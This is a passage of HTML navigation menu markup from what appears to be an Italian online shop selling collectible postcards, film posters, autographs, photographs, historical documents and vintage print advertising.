            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/intestate/">Intestate </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/militari/">Militari </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/altro/">Altro </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/aviazione-militare/">Aviazione militare </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/coloniali/">Coloniali </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/franchigie/">Franchigie </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/illustratori/">Illustratori </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/marina-da-guerra/">Marina da guerra </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/mezzi-militari/">Mezzi militari </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/militari/reggimentali/">Reggimentali </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-estere/">Paesaggistiche estere </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/">Paesaggistiche italiane </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/abruzzo/">Abruzzo </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/basilicata/">Basilicata </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/calabria/">Calabria </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/campania/">Campania </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/emilia-romagna/">Emilia Romagna </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/friuli-venezia-giulia/">Friuli Venezia Giulia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/lazio/">Lazio </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/liguria/">Liguria </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/lombardia/">Lombardia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/marche/">Marche </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/molise/">Molise </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/piemonte/">Piemonte </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/puglia/">Puglia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/sardegna/">Sardegna </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/sicilia/">Sicilia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/toscana/">Toscana </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/trentino-alto-adige/">Trentino Alto Adige </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/umbria/">Umbria </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/val-daosta/">Val d&#x27;Aosta </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/paesaggistiche-italiane/veneto/">Veneto </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/pubblicitarie/">Pubblicitarie </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/tematiche/">Tematiche </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/animali-e-fiori/">Animali e fiori </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/arte-e-cultura/">Arte e cultura </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/augurali/">Augurali </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/costumi/">Costumi </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/innamorati/">Innamorati </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/personaggi-famosi/">Personaggi famosi </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/sport/">Sport </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/trasporti/">Trasporti </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cartoline/tematiche/altre-tematiche/">Altre tematiche </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/altre-cartoline/">Altre cartoline </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/cinema/"
   data-collapsible="navPages-242"
>
    CINEMA 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-242" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cinema/fotografie/">Fotografie </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cinema/lobby-card/">Lobby card </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/commedia/">Commedia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/drammatico/">Drammatico </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/erotico/">Erotico </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/fantascienza/">Fantascienza </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/horror/">Horror </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/noir-thriller/">Noir/Thriller </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/lobby-card/storico/">Storico </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cinema/manifesti/">Manifesti </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/fantascienza/">Fantascienza </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com">Manifesti </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/commedia/">Commedia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/drammatico/">Drammatico </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/erotico/">Erotico </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/fantascienza-1/">Fantascienza </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/horror/">Horror </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/noir-thriller/">Noir/Thriller </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/cinema/manifesti/storico/">Storico </a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/autografi/"
   data-collapsible="navPages-247"
>
    AUTOGRAFI 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-247" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/cinema-e-televisione/">Cinema e televisione </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/moda/">Moda </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/sport/">Sport </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/storia/">Storia </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/artisti/">Artisti </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/autografi/altri-autografi/">Altri autografi </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/decreti-e-documenti/"
   data-collapsible="navPages-244"
>
    DECRETI E DOCUMENTI 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-244" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-esteri/">Documenti esteri </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-italiani/">Documenti italiani </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-italiani/regime-fascista-e-rsi-1922-1945/">Regime Fascista e RSI (1922-1945) </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-italiani/regno-ditalia-1861-1922/">Regno d&#x27;Italia (1861-1922) </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-italiani/repubblica-italiana-1946/">Repubblica Italiana (1946-) </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/decreti-e-documenti/documenti-italiani/stati-preunitari/">Stati preunitari ( </a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/fotografie/"
   data-collapsible="navPages-234"
>
    FOTOGRAFIE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-234" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/negativi-e-diapositive/">NEGATIVI E DIAPOSITIVE </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/negativi-e-diapositive/diapositive/">Diapositive </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/negativi-e-diapositive/negativi/">Negativi </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/">Fotografie moderne e contemporanee (1970-) </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/altre-fotografie/">Altre fotografie </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/militari/">Militari </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/paesaggi/">Paesaggi </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/reportage/">Reportage </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-moderne-e-contemporanee-1970/ritratti/">Ritratti </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/">Fotografie storiche (1860-1970) </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/altre-fotografie/">Altre fotografie </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/militari/">Militari </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/paesaggi/">Paesaggi </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/reportage/">Reportage </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/fotografie/fotografie-storiche-1860-1970/ritratti/">Ritratti </a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/pubblicita/"
   data-collapsible="navPages-249"
>
    PUBBLICITA&#x27; 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-249" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/alimentari/">Alimentari </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/auto-moto-e-nautica/">Auto, moto e nautica </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/pubblicita/auto-moto-e-nautica/auto/">Auto </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/pubblicita/auto-moto-e-nautica/moto/">Moto </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/pubblicita/auto-moto-e-nautica/nautica/">Nautica </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/pubblicita/auto-moto-e-nautica/pneumatici/">Pneumatici </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/bevande/">Bevande </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/cancelleria-e-ufficio/">Cancelleria e ufficio </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/elettrodomestici/">Elettrodomestici </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/etichette/">Etichette </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/farmaceutica/">Farmaceutica </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/moda-e-cosmesi/">Moda e cosmesi </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/politica/">Politica </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/spettacolo/">Spettacolo </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/sport/">Sport </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/tabacchi/">Tabacchi </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/turismo/">Turismo </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/pubblicita/ulteriori-temi/">Ulteriori temi </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/pubblicita/ulteriori-temi/auto/">Auto </a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/giornali-e-riviste/"
   data-collapsible="navPages-289"
>
    GIORNALI E RIVISTE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-289" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/giornali-e-riviste/1900-1939/">1900-1939 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/giornali-e-riviste/1940-1969/">1940-1969 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/giornali-e-riviste/post-1970/">Post 1970 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/giornali-e-riviste/pre-1900/">Pre 1900 </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/libri-e-altre-pubblicazioni/"
   data-collapsible="navPages-251"
>
    LIBRI E PUBBLICAZIONI 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-251" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/">Altre pubblicazioni </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1700-al-1799/">Dal 1700 al 1799 </a>
                    </li>
                    <li class="navPage-childList-item">
